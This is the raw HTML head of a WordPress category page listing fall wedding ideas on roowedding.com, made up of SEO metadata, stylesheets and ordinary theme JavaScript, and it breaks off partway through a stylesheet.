

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roowedding.com/category/ideas/fall/
body_size: 31391
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://roowedding.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://roowedding.com/wp-content/uploads/2017/02/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fall | roowedding.com</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://roowedding.com/category/ideas/fall/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fall | roowedding.com" />
	<meta property="og:description" content="Fall is a great moment of your wedding. Feeling tired of searching the idea? Here, we provide you wedding ideas for fall." />
	<meta property="og:url" content="https://roowedding.com/category/ideas/fall/" />
	<meta property="og:site_name" content="RooWedding | Your Wedding Idea" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://roowedding.com/category/ideas/fall/","url":"https://roowedding.com/category/ideas/fall/","name":"Fall | roowedding.com","isPartOf":{"@id":"https://roowedding.com/#website"},"primaryImageOfPage":{"@id":"https://roowedding.com/category/ideas/fall/#primaryimage"},"image":{"@id":"https://roowedding.com/category/ideas/fall/#primaryimage"},"thumbnailUrl":"https://roowedding.com/wp-content/uploads/2017/07/colorful-and-bold-wedding-bouquet-ideas.jpg","breadcrumb":{"@id":"https://roowedding.com/category/ideas/fall/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://roowedding.com/category/ideas/fall/#primaryimage","url":"https://roowedding.com/wp-content/uploads/2017/07/colorful-and-bold-wedding-bouquet-ideas.jpg","contentUrl":"https://roowedding.com/wp-content/uploads/2017/07/colorful-and-bold-wedding-bouquet-ideas.jpg","width":600,"height":1204,"caption":"&copy; praise wedding"},{"@type":"BreadcrumbList","@id":"https://roowedding.com/category/ideas/fall/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://roowedding.com/"},{"@type":"ListItem","position":2,"name":"Ideas","item":"https://roowedding.com/category/ideas/"},{"@type":"ListItem","position":3,"name":"Fall"}]},{"@type":"WebSite","@id":"https://roowedding.com/#website","url":"https://roowedding.com/","name":"RooWedding | Your Wedding Idea","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roowedding.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Feed" href="https://roowedding.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Comments Feed" href="https://roowedding.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Fall Category Feed" href="https://roowedding.com/category/ideas/fall/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://roowedding.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://roowedding.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1706616309' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1706616309' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1706616309' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://roowedding.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://roowedding.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://roowedding.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roowedding.com/wp-json/wp/v2/categories/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roowedding.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/roowedding.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/roowedding.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="abdf139fc3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#c4364e}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#c4364e transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#c4364e}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter 